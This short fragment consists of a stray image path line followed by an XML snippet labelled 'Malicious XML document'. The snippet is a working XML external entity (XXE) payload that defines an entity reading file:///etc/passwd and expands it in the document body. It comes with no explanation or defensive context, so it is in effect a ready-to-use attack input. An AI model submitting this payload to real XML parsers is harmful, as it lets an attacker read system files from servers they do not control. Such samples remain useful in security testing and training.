 <!-- Malicious XML document -->
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>